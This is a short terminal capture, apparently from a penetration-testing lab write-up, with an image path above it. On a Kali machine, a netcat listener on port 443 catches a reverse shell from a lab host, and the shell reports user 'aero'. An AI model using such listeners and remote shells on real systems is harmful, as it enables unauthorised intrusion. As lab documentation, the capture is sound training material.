 ┌──(root㉿kali)-[~/Programs]
└─# rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.45.177] from (UNKNOWN) [192.168.191.143] 41712
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(aero) gid=1000(aero) groups=1000(aero)
$